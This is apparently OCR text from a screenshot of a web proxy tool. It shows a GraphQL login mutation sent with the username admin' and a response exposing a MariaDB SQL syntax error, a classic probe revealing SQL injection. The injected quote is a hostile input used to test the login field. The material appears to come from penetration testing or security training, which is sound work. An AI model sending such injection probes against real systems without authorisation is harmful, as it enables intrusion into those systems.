 13 {
"query":
"mutation {\n    LoginUser(username: \"admin'\", password: \"admin\"){\n
message,\n        token    \n}\n}"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
9 {
"errors":[
{
"message":
"Error: ER_PARSE_ERROR: You have an error in your SQL syntax; check th
e manual that corresponds to your MariaDB server version for the right
syntax to use near ''admin''' at line 1",
"locations":[
{
"line":2,
"column":5
}
],
"path":[
"LoginUser"
]
}
],
"data":{